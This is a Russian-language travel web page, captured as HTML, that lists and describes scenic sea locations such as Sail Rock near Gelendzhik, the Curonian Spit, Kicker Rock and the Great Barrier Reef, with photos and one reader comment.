<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://most-beauty.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; <span class="dashicons dashicons-arrow-right-alt"></span> &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://most-beauty.ru/mesta" itemprop="item"><span itemprop="name">Места</span></a><meta itemprop="position" content="2" /></span></div><!-- end breadcrumbs -->
<h1 class="post-title" itemprop="headline">Необычайно красивые места на море</h1>



<span class="entry-date" itemprop="datePublished" content="2019-08-21T04:32:49+03:00">21.08.2019</span>
 
<span class="entry-comment"><!--noindex--><a 
href="#comments"rel="nofollow"> &nbsp;Обсудить</a><!--/noindex--> </span>
</div><!--end // post-header-->
 

<div class="post-content" itemprop="articleBody">
<div class="fpm_start"></div>
<p>Море — это красивейшая и уникальная часть земной природы. Но есть в морях такие живописные уголки, которые резко отличают их в череде подобных водных объектов.</p>
<p>Обычно самые красивые места в море расположены или у побережья или являются частью морского дна. А порой это часть суши или остров со своими красивыми природными или созданными руками человека достопримечательностями.</p>
<p>Начинаем наше повествование про самые красивые места на море.</p>
<p>&nbsp;</p>
<p><span class="dropcap">1</span></p>
<h2> Скала Парус (Чёрное море, Краснодарский край)</h2>
<p><img fetchpriority="high" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34168" src="https://most-beauty.ru/wp-content/uploads/2017/02/Parus-2.jpg" alt="Самые красивые места на море: Парус" width="696" height="891" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Parus-2.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Parus-2-234x300.jpg 234w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<blockquote class="td_quote_box td_box_center"><p>Автор фото: © <a href="https://ru.m.wikipedia.org/wiki/%D0%A4%D0%B0%D0%B9%D0%BB:Parus_rock.jpg" target="_blank" rel="noopener noreferrer">Sergey S. Dukachev</a>.</p></blockquote>
<p>Этот удивительный и необычный памятник природы расположен в Чёрном море, в 17 километрах от города Геленджик.</p>
<p>Скала в виде паруса высотой 25 метров и шириной в 20 метров образовалась в результате провала между ней и основным горным массивом. От скалы до берега расстояние в 10 метров.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>В Парусе есть отверстие, происхождение которого до конца не ясно. Но этот элемент только добавляет необычности этой скале.</p>
<p>Скорее всего, Скала Парус сформировалась в связи с наступлением моря на сушу. Разность горных пород под воздействием воды привела к обвалу.</p>
<p>&nbsp;</p>
<p><span class="dropcap">2</span></p>
<h2> Скала Парус (Чёрное море, Крым)</h2>
<p><img decoding="async" itemprop="image" class="aligncenter size-full wp-image-34170" src="https://most-beauty.ru/wp-content/uploads/2017/02/Parus-1.jpg" alt="Парус" width="696" height="486" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Parus-1.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Parus-1-300x209.jpg 300w, https://most-beauty.ru/wp-content/uploads/2017/02/Parus-1-100x70.jpg 100w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p>Природа или человек, называя природные объекты одинаковыми именами, повторяется. В Крыму тоже есть своя Скала Парус.</p>
<p>Расположенный недалеко от Ласточкиного гнезда, крымский Парус на 7 метров ниже своего геленджикского собрата. Крымская Скала Парус расположилась у мыса Лимен-Бурун в 11 метрах от берега. Раньше она соединялась с мысом тонким перешейком, но в результате Ялтинского землетрясения 1927 года, он обвалился. Отколовшиеся большие камни перешейка удобно разместились у подножия скалы.</p>
<p>Скала у мыса — одно из самых захватывающих мест на море, которое часто посещается туристами. А обо всех популярных достопримечательностях <a href="https://most-beauty.ru/mesta/samye-krasivye-mesta-kryma.html">Крыма</a> на нашем сайте most-beauty.ru есть очень интересная статья.</p>
<p>&nbsp;</p>
<p><span class="dropcap">3</span></p>
<h2> Коралловый барьер (Красное море, Египет)</h2>
<p><img decoding="async" itemprop="image" class="aligncenter size-full wp-image-34171" src="https://most-beauty.ru/wp-content/uploads/2017/02/Korallovyj-barer.jpg" alt="Самые красивые места на море: Коралловый барьер" width="696" height="456" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Korallovyj-barer.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Korallovyj-barer-300x197.jpg 300w" sizes="(max-width: 696px) 100vw, 696px" /></p>
<p>Этот коралловый барьер протянулся вдоль всего побережья Египта. Великолепный коралловый барьер в Красном море состоит из множества разнообразных по форме и цвету кораллов.</p>
<p>Цветовая гамма кораллов Красного моря колеблется от нежно-жёлтого до коричневого цвета, встречаются и оригинальные розовые кораллы. Они разные и по форме — плоские, круглые, разветвлённые.</p>
<p>Коралловый риф стал центром обитания множества экзотических представителей морских глубин. Фантастическое по красоте коралловое дно моря привлекает дайверов со всего мира.</p>
<p><span class="td_text_highlight_marker_red td_text_highlight_marker">Читайте также:</span> <a href="https://most-beauty.ru/mesta/top-7-podvodnyh-vulkanov-dlya-dajvinga.html">ТОП-7 подводных вулканов для незабываемого дайвинга</a>.</p>
<p>&nbsp;</p>
<p><span class="dropcap">4</span></p>
<h2> Скалы Risin og Kellingin (Норвежское море, Фарерские острова)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34172" src="https://most-beauty.ru/wp-content/uploads/2017/02/Gigant-i-Koldunya-1.jpg" alt="Гигант и Колдунья" width="696" height="456" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Gigant-i-Koldunya-1.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Gigant-i-Koldunya-1-300x197.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<blockquote class="td_quote_box td_box_center"><p>На фото: «Гигант и Колдунья». Автор: © <a title="User:Erik Christensen" href="https://commons.wikimedia.org/wiki/User:Erik_Christensen">Erik Christensen</a>.</p></blockquote>
<p>«Гигант и Колдунья» — красивые скалы, расположенные у одного из Фарерских островов. Скала Гигант на 2 метра выше Колдуньи, высота которой 69 метров.</p>
<p>С этим местом в море связана и красивая легенда. Тёмной ночью Гигант и Колдунья решили оттащить небольшой остров и присоединить его к Исландии. Остров оказался тяжёлым и они не успели до рассвета, и обратились в камень. Так и стоят два исполина в открытом море, привлекая к себе множество туристов.</p>
<p>&nbsp;</p>
<p><span class="dropcap">5</span></p>
<h2> Куршская коса (Балтийское море, Россия–Литва)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34173" src="https://most-beauty.ru/wp-content/uploads/2017/02/Kurshskaya-kosa.jpg" alt="Самые красивые места на море: Куршская коса" width="696" height="828" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Kurshskaya-kosa.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Kurshskaya-kosa-252x300.jpg 252w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Саблевидная по форме коса отделяет Куршский залив от балтийского моря. Протянувшись от Клайпеды до Зеленоградска, её длина составляет 98 км. Ширина же этого удивительного геологического образования в море колеблется от 400 метров до 3,8 км.</p>
<p>Аналогов этому природно-антропогенному памятнику нет в мире. На косе произрастает более 600 видов деревьев и кустарников, а около 102 видов птиц выбрали это место для гнездования. Уникальность этого чуда природы в разнообразии ландшафта, от песчаных дюн до тундрового в районе верхового болота.</p>
<p>&nbsp;</p>
<p><span class="dropcap">6</span></p>
<h2> Соловецкий остров (Белое море, Россия)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34174" src="https://most-beauty.ru/wp-content/uploads/2017/02/Solovetskij-ostrov.jpg" alt="Соловецкий остров" width="696" height="456" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Solovetskij-ostrov.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Solovetskij-ostrov-300x197.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Этот остров самый большой в архипелаге Соловецкие острова. Находящийся в Белом море, остров попал в наш список по красоте монастыря, который расположен на берегу моря.</p>
<p>Монастырь на крайнем Севере был построен в 1420–1430 годах и является одним из старейших и красивых в России. Первые отшельники облюбовали остров ещё раньше, в первые годы XV века.</p>
<p>Все, кто подплывают к острову, поражаются его красотой и великолепием. Белые стены и золотые купола Соловецкого монастыря оставляют незабываемые впечатления на гостей острова. Всё это делает это место самым красивым на морском севере России.</p>
<p>&nbsp;</p>
<p><span class="dropcap">7</span></p>
<h2> Остров Роатан (Карибское море, Гондурас)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34175" src="https://most-beauty.ru/wp-content/uploads/2017/02/Ostrov-Roatan.jpg" alt="Остров Роатан. CC0" width="696" height="935" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Ostrov-Roatan.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Ostrov-Roatan-223x300.jpg 223w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Крупнейший остров группы Ислас-де-ла-Баия является одним из самых живописных мест на море: как над водой, так и под ней. Вытянувшись в Карибском море на 77 километров, остров обладает красивейшими и удобными <a href="https://most-beauty.ru/mesta/samye-krasivye-plyazhi.html">песчаными пляжами</a>. Но многие острова могут похвастаться пляжами, а вот коралловые рифы, окружающие весь остров, есть только у Роатана.</p>
<p>Морское дно поражает причудливыми пейзажами и экзотическими рыбами, которые живут среди кораллов. Население Роатана тем и зарабатывает, что приглашает туристов всего мира осмотреть уникальное морское дно, окольцевавшее остров.</p>
<p>&nbsp;</p>
<p><span class="dropcap">8</span></p>
<h2> Скала Kicker (Эквадор)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34177" src="https://most-beauty.ru/wp-content/uploads/2017/02/kicker-rock.jpg" alt="kicker rock. CC0" width="696" height="456" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/kicker-rock.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/kicker-rock-300x197.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Спящий лев, как называют эту скалу местные жители, расположилась у Галапагосских островов. Высота этой мощной громадины составляет 152 метра. Отметим, что кроме любителей подводного плавания, она также привлекает орнитологов. На вершине скалы гнездится многомиллионная колония птиц.</p>
<p>Скала Kicker образовалась сотни тысяч лет назад в результате сильного извержения вулкана.</p>
<p>Кстати, у нас вы сможете узнать о <a href="https://most-beauty.ru/nature/7-aktivnyh-supervulkanov.html">семи супервулканах</a>, извержение которых в ближайшее время может значительно изменить жизнь всего человечества.</p>
<p>&nbsp;</p>
<p><span class="dropcap">9</span></p>
<h2> Апо (Южно-Китайское море, Филиппины)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34178" src="https://most-beauty.ru/wp-content/uploads/2017/02/Ostrov-Apo.jpg" alt="Самые красивые места на море: Остров Апо" width="696" height="456" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Ostrov-Apo.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Ostrov-Apo-300x197.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Самый красивый коралловый риф в мире расположился на дне Южно-Китайского моря. Уникальность этого моря в том, что в ясные дни видимость под водой составляет до 50 метров. Это позволяет разглядеть кораллы без специального оборудования.</p>
<p>Кораллы привлекли различные виды рыб и животных. Среди причудливых по форме коралловых образований можно встретить акул, разные виды скатов. Облюбовали эти места и морские змеи.</p>
<p>Даже отмирающие кораллы образуют красивые и уникальные колонии белого цвета. Дело в том, что, умирая, коралл теряет пигментацию и становится белым.</p>
<p>&nbsp;</p>
<p><span class="dropcap">10</span></p>
<h2> Федотова коса (Азовское море, Украина)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34179" src="https://most-beauty.ru/wp-content/uploads/2017/02/Biryuchij.jpg" alt="Федотова коса" width="696" height="456" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Biryuchij.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Biryuchij-300x197.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Федотова коса — намывная коса в Азовском море, отделяющая его от Утлюкского лимана. Одно из уникальнейших мест Азовского моря. Коса состоит в основном из песчано-илистых отложений и протянулась в море на 45 км.</p>
<p>Удивительна и неповторима природа этого края. Большая часть косы пустынна, и на ней произрастает множество редких трав, деревьев и кустарников. В том числе тамарикс и гребенщик (кустарники или деревья высотой 6–10 м. с тонкими длинными побегами).</p>
<p>На южном окончании косы расположен остров Бирючий. Сам же остров является заповедной зоной. Удивительно, но на косе и острове можно встретить верблюдов, которые прижились и спокойно чувствуют себя среди песков и вод Азовского моря.</p>
<p>&nbsp;</p>
<p><span class="dropcap">11</span></p>
<h2> Скала Старый Гарри (Англия)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34180" src="https://most-beauty.ru/wp-content/uploads/2017/02/Staryj-Garri-1.jpg" alt="Самые красивые места на море: Старый Гарри. CC0" width="696" height="935" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Staryj-Garri-1.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Staryj-Garri-1-223x300.jpg 223w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Необычная и впечатляющая своим внешним видом скала носит вполне обычное имя — «Старый Гарри». Устроилась скала у берегов Англии, недалеко от Ла-Манша.</p>
<p>В отличие от своих собратьев, расположенных в морях разных частей света, эта скала состоит из известняка и имеет белый цвет. Плоская вершина, словно шапкой, укрыта зелёной растительностью.</p>
<p>Морские воды постепенно уменьшают размеры скалы и изменяют её формы. Миллионы лет назад вода вымыла уникальную по форме арку у подножия «Старого Гарри».</p>
<p>Многие историки предполагают, что из-за белого цвета скалы, Англию называют «Альбионом».</p>
<p>&nbsp;</p>
<p><span class="dropcap">12</span></p>
<h2> Балтийская коса (Балтийское море. Польша-Россия)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34181" src="https://most-beauty.ru/wp-content/uploads/2017/02/Baltijskaya-kosa.jpg" alt="Балтийская коса" width="696" height="456" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Baltijskaya-kosa.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Baltijskaya-kosa-300x197.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Необычная по красоте Балтийская коса ещё называется Вислинская. По сути, это песчаный полуостров, выдающийся в Балтийское море на 60 км.</p>
<p>Со стороны Балтийска, в результате шторма 1510 года образовался пролив, отделивший косу от материка. С Польской стороны коса соединена с континентом узким песчаным перешейком.</p>
<p>На косе два вида природного ландшафта, частично населённые песчаные дюны и смешанные леса.</p>
<p>Уникально, но граница между Россией и Польшей пролегает как раз на середине Балтийской косы. В этом живописном месте Балтики расположена самая западная точка России.</p>
<p>&nbsp;</p>
<p><span class="dropcap">13</span></p>
<h2> Скала «Три брата» (Россия, Авачинская бухта)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34182" src="https://most-beauty.ru/wp-content/uploads/2017/02/Skala-Tri-brata.jpg" alt="Самые красивые места на море: Скала Три брата" width="696" height="456" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Skala-Tri-brata.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Skala-Tri-brata-300x197.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Три скалы, возвышающиеся из вод Авачинской бухты, действительно напоминают своими очертаниями людей. А название «Три брата» скалам дало людское воображение и древняя легенда, согласно которой три брата защитили бухту и посёлок на берегу от бушующих волн океана, превратившись в камень.</p>
<p>Так и стоят они в воде, став символом Петропавловска-Камчатского. По неофициальным подсчётам именно, здесь делается наибольшее число фотографии туристами при посещении Камчатки.</p>
<p>&nbsp;</p>
<p><span class="dropcap">14</span></p>
<h2> Скала Perce (Канада)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34183" src="https://most-beauty.ru/wp-content/uploads/2017/02/perce-rock-1.jpg" alt="perce rock. CC0" width="696" height="456" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/perce-rock-1.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/perce-rock-1-300x197.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<blockquote class="td_quote_box td_box_center"><p>Автор фото: <a href="https://commons.wikimedia.org/wiki/File:Perce_Rock_(Rocher_Perce).jpg" target="_blank" rel="noopener noreferrer">© GaspeGal</a> | wikimedia.org.</p></blockquote>
<p>Скала Персе в переводе с французского языка означает «продырявленный утёс». Одна из самых красивых арок в мире расположилась в водах пролива Сен-Лоран, у берегов Канады, и по графической классификации является островом.</p>
<p>Этот природный шедевр достигает в высоту 88 метров, а арка внутри скалы — 15 метров. По легенде, нависающий над морем грот был вызван взрывом. Пираты, спасаясь от правительственного флота, спрятали на скале сокровища и взрывом пытались надёжнее скрыть их от посторонних глаз.</p>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34184" src="https://most-beauty.ru/wp-content/uploads/2017/02/perce-rock-2.jpg" alt="perce rock. CC0" width="696" height="456" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/perce-rock-2.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/perce-rock-2-300x197.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Из-за климатических условий на скалу почти невозможно попасть. Сильные волны разбивают суда о подножие арки, а ветра лишают возможности, высадиться на вершину с помощью вертолёта.</p>
<p>Из-за этого ни один исследователь не может попасть на скалу Персе, а, следовательно, ни опровергнуть, ни подтвердить пиратскую легенду. Most-beauty ждёт от вас фотографий с вершины этого объекта, обещаем за них прислать вам какой-нибудь ценный подарок.</p>
<p>&nbsp;</p>
<p><span class="dropcap">15</span></p>
<h2> Большой барьерный риф (Австралия)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter" src="https://most-beauty.ru/wp-content/uploads/2017/02/Korallovyj-rif.jpg" alt="Самые красивые места на море: Коралловый риф" width="741" height="486" /></p>
<p>Этот удивительный и красивый морской шедевр состоит из 2 900 отдельных рифов и занимает площадь около 344 400 км².</p>
<p>Красивое морское дно у берегов Австралии можно даже рассмотреть из Космоса. Большой риф собрал около 400 различных видов кораллов.</p>
<p>Красоту этому месту придают и множество морских обитателей. Скаты, дельфины, морские змеи, <a href="https://ru.wikipedia.org/wiki/%D0%94%D1%8E%D0%B3%D0%BE%D0%BD%D1%8C" target="_blank" rel="noopener noreferrer">дюгони</a>, черепахи прекрасно уживаются среди разнообразных кораллов.</p>
<p>К тому же вокруг этого чуда природы обитает около 1 500 видов тропических рыб. По праву Большой барьерный риф является самым красивым местом в море.</p>
<p>&nbsp;</p>
<h2>12 апостолов (Австралия)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34194" src="https://most-beauty.ru/wp-content/uploads/2017/02/12-apostolov.jpg" alt="12 апостолов. CC0" width="696" height="935" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/12-apostolov.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/12-apostolov-223x300.jpg 223w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>У южного побережья Австралии вдоль Великой океанской дороги протянулась группа известняковых скал. Величественные скальные образования, омываемые водами океана, входят в комплекс природных достопримечательностей Национального парка Порт-Кэмбелл.</p>
<p>Высота отдельных скал достигает 45 м. Первоначально местные жители называли группу из 9 скал «Соу-энд-Пиглетс» что переводится на русский язык «Свинья и поросята».</p>
<p>В ХХ столетии решили переименовать на более благозвучное «12 апостолов». На сегодня осталось 8 скал, так как в 2006 году во время шторма одна из скал обрушилась.</p>
<p>&nbsp;</p>
<h2>Подводный водопад на Маврикии</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34195" src="https://most-beauty.ru/wp-content/uploads/2017/02/Podvodnyj-vodopad.jpg" alt="Подводный водопад" width="696" height="456" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Podvodnyj-vodopad.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Podvodnyj-vodopad-300x197.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Красивый уголок природы у острова Маврикий в Индийском океане стал в последнее время Меккой для путешественников. С высоты птичьего полёта открывается вид на подводный водопад.</p>
<p>Вид, конечно, завораживает. Такое ощущение, что в разлом дна ниспадает океанская вода, словно это обычный речной водопад. Оптическая иллюзия привлекает сюда туристов и любителей природы.</p>
<p>Изучив все факторы, учёные пришли к выводу, что «водопад» это игра света, в сочетании с сильным океанским течением. Песок и кораллы преломляют солнечные лучи, создавая необычное природное явление.</p>
<p>&nbsp;</p>
<h2>Голубая дыра / Blue Hole (Египет)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34196" src="https://most-beauty.ru/wp-content/uploads/2017/02/Golubaya-dyra.jpg" alt="Голубая дыра / Blue Hole" width="696" height="456" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Golubaya-dyra.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Golubaya-dyra-300x197.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Этот удивительный природный памятник в Красном море входит в заповедник Абу-Галум. Это один из самых красивых и загадочных рифов Красного моря.</p>
<p>В 15 км от города Джахар раскинулся большой риф, который с наружной стороны обрывается в море на глубину 700 метров. Огромная коралловая дыра сформировалась миллионы лет назад, так как коралл перестал расти, а его края продолжали тянуться вверх.</p>
<p>Своё наименование дыра получила из-за своего насыщенного небесного цвета. Тысячи туристов приезжают посмотреть на природное чудо, а самые смелые ещё и совершают погружения.</p>
<p>&nbsp;</p>
<h2>Манджуиод (Филиппины)</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34197" src="https://most-beauty.ru/wp-content/uploads/2017/02/Mandzhuiod.jpg" alt="Манджуиод" width="696" height="935" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Mandzhuiod.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Mandzhuiod-223x300.jpg 223w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>На филиппинском острове Негрос есть невероятная песчаная коса белого цвета. Она образует великолепную, удобную для отдыха тихую бухту.</p>
<p>Во время приливов песчаная коса полностью скрывается под водой, а потом возрождается снова. Посмотреть на удивительное природное явление приезжают туристы с разных уголков Земли.</p>
<p>Первозданная природа острова, тёплые прозрачные воды океана и исчезающая, а потом вновь появляющаяся песчаная коса создают особый колорит этого уголка нашей необъятной планеты.</p>
<p>&nbsp;</p>
<h2>Заключение</h2>
<p><img loading="lazy" decoding="async" itemprop="image" class="aligncenter size-full wp-image-34185" src="https://most-beauty.ru/wp-content/uploads/2017/02/Mesta-na-more.jpg" alt="Места на море. CC0" width="696" height="456" srcset="https://most-beauty.ru/wp-content/uploads/2017/02/Mesta-na-more.jpg 696w, https://most-beauty.ru/wp-content/uploads/2017/02/Mesta-na-more-300x197.jpg 300w" sizes="auto, (max-width: 696px) 100vw, 696px" /></p>
<p>Как видим и морские просторы имеют удивительные по красоте места, поражающие воображение живописными пейзажами и красивыми природными объектами.</p>
<p>Многие из этих чудес природы охраняются законами по охране природной среды. Морские достопримечательности привлекают туристов, экологов и исследователей всего мира.</p>
<div class="fpm_end"></div>
<meta itemprop="author" content="admin">
<meta itemprop="datePublished" content="2019-08-21T04:32:49+03:00">
<meta itemprop="dateModified" content="2019-08-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html">
<meta itemprop="image" content=" https://most-beauty.ru/wp-content/uploads/2017/02/Mesta-na-more-1.jpg"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="80">
</div>
<meta itemprop="name" content="✪ MOST BEAUTY ✪">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post-content-->

<div class="post-footer gp-clearfix">
 <div class="ya-share-btns">
<!--noindex-->
<script data-minify="1" src="https://most-beauty.ru/wp-content/cache/min/1/share2/share.js?ver=1741924012" async="async"></script>
<div class="ya-share2" data-services="vkontakte,odnoklassniki,twitter,pocket,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end ya-share-btns --> <div class="gp-post-tags">
</div> <!-- end gp-post-tags-->
 </div><!-- end post-footer -->
 

</article><!-- end entry-->

<div class="post-navigation gp-clearfix">
<div class="nav-box-prev">
<div class="nav-box-item-wrapper">
<div class="nav-box-item-img"  data-bg="https://most-beauty.ru/wp-content/uploads/2019/08/mb-akula.jpg"><a href="https://most-beauty.ru/drugoe/interesnye-filmy-pro-akul.html">Самые интересные фильмы про акул </a></div><!-- end nav-box-item-img -->
<div class="nav-box-item-caption">
 <div class="prev-desc">Предыдущая запись</div> 
<span class="prev-title"> <a href="https://most-beauty.ru/drugoe/interesnye-filmy-pro-akul.html">Самые интересные фильмы про акул </a></span>
</div><!-- end nav-box-item-caption -->
</div><!-- end nav-box-item-wrapper -->
</div><!-- end  nav-box-prev-->
 
 
<div class="nav-box-next">
<div class="nav-box-item-wrapper">
<div class="nav-box-item-img"  data-bg="https://most-beauty.ru/wp-content/uploads/2019/08/Modnitsy.jpg"><a href="https://most-beauty.ru/people/foto-modnyh-devushek-v-metro.html">Более 100 убойных фото модниц в метро </a></div><!-- end nav-box-item-img -->
<div class="nav-box-item-caption">
<div class="next-desc">Следующая запись</div> 
<span class="next-title"> <a href="https://most-beauty.ru/people/foto-modnyh-devushek-v-metro.html">Более 100 убойных фото модниц в метро </a></span>
</div><!-- end nav-box-item-caption -->
</div><!-- end nav-box-item-wrapper -->
</div><!-- end // nav-box-next-->
</div><!-- end // post-navigation-->

<div  class="related-posts gp-clearfix">
<span class="related-title">Что еще почитать</span> 
 
<div class="related-post cover-item">
<a href="https://most-beauty.ru/mesta/samye-krasivye-uchastki-poberezhya-v-krymu.html"><img  itemprop="image"  data-src="https://most-beauty.ru/wp-content/uploads/2021/09/mys-fiolent-e1630850248541-300x330.jpg" width="300" height="330"  alt="Самые красивые участки побережья в Крыму"></a> 
<div class="item-caption">
<span class="related-post-title" itemprop="headline"><a href="https://most-beauty.ru/mesta/samye-krasivye-uchastki-poberezhya-v-krymu.html" rel="bookmark">Самые красивые участки побережья в Крыму</a></span>
<span class="entry-date">11.09.2021</span>
</div> <!-- end  item caption -->
</div><!-- end related-post  -->


<div class="related-post cover-item">
<a href="https://most-beauty.ru/mesta/samye-krasivye-mesta-tailanda.html"><img  itemprop="image"  data-src="https://most-beauty.ru/wp-content/uploads/2017/08/Tailand-1-300x330.jpg" width="300" height="330"  alt="Самые красивые места Таиланда"></a> 
<div class="item-caption">
<span class="related-post-title" itemprop="headline"><a href="https://most-beauty.ru/mesta/samye-krasivye-mesta-tailanda.html" rel="bookmark">Самые красивые места Таиланда</a></span>
<span class="entry-date">23.12.2020</span>
</div> <!-- end  item caption -->
</div><!-- end related-post  -->


<div class="related-post cover-item">
<a href="https://most-beauty.ru/mesta/silberi-hill.html"><img  itemprop="image"  data-src="https://most-beauty.ru/wp-content/uploads/2018/07/silberi-hill-1-300x330.jpg" width="300" height="330"  alt="Силбери-Хилл: нераскрытые тайны загадочного кургана (+ ФОТО)"></a> 
<div class="item-caption">
<span class="related-post-title" itemprop="headline"><a href="https://most-beauty.ru/mesta/silberi-hill.html" rel="bookmark">Силбери-Хилл: нераскрытые тайны загадочного кургана (+ ФОТО)</a></span>
<span class="entry-date">21.07.2018</span>
</div> <!-- end  item caption -->
</div><!-- end related-post  -->

</div><!-- end related-posts -->
 
<div  class="comments-box gp-clearfix" > <a id="comments"></a>
<span class="comment-title"> Обсуждение: есть 1 комментарий</span>
<ol class="commentlist">

	<li class="comment even thread-even depth-1" id="comment-27975"    itemprop="comment" itemscope itemtype="http://schema.org/Comment">
			<div id="div-comment-27975">
	<div class="comment-author">
		<img alt='' src='https://secure.gravatar.com/avatar/0cc37cb42055813c01ab09733d7fa70d?s=40&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/0cc37cb42055813c01ab09733d7fa70d?s=80&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/><cite itemprop="creator" class="fn">Герда</cite>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://most-beauty.ru/mesta/neobychajno-krasivye-mesta-na-more.html#comment-27975">
<span itemprop="datePublished"  content="2020-12-26T10:05:14+03:00">
	26.12.2020 в 10:05</span>
		</a>

	</div>
<div itemprop="text">
	<p>Морские достопримечательности всегда ассоциируются с наличием пляжной инфраструктуры, представленные в статье места поражают пейзажами.</p>
</div>
	<div class="reply">
		<span class="replylink"><span  rel="nofollow" class="comment-reply-link"  data-commentid="27975" data-postid="3893" data-belowelement="div-comment-27975" data-respondelement="respond" data-replyto="Комментарий к записи Герда" aria-label="Комментарий к записи Герда">Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->
</ol> 

 
 
